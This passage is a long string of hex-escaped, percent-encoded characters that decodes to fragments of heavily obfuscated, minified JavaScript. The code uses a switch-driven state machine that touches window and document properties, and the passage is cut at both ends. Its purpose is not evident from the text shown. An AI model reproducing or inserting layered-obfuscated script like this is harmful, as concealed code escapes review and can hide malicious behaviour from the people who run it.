25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x31\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x35\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x46\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x33\x46\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x31\x25\x35\x44\x25\x33\x41\x25\x37\x35\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x32\x43\x25\x32\x38\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x32\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x31\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x30\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x35\x25\x33\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x35\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x37\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x33\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x44\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x